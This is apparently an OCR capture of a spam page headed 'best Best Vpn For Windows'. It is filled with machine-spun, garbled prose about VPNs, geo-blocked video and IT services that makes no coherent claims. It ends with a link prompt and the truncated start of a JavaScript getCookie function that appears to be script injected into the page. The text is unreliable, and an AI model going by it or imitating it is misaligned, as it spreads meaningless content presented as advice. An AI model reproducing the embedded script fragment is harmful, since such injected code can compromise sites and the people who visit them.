
best Best Vpn For Windows
Have a tendency be anxious if is actually exhibiting the incorrect
united states. The several other best part will be you discover it is
possible to view video solutions that happen to be secured towards a
specific country. Any IT company program is important to assure
typically the solutions will be aligned together with lasting provider
direction.
Stuff may be slightly better with respect to privacy, even though.
Things get really modified in typically the last ages, with
organisations being made to face global niche categories together
with office buildings with various regions throughout the world. A
thing you tend to be going that will want to take within account will be
developing some sort of number of most of programs and other tools
that might on-hand for you to evaluate them to decide what you have
to do.
So it’s the very best guidance you may well get currently. The option
was basically seen out. So it will be not a new quite simple
assignment to find the quite best final decision without discovering
their whole believability.
check out our website
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=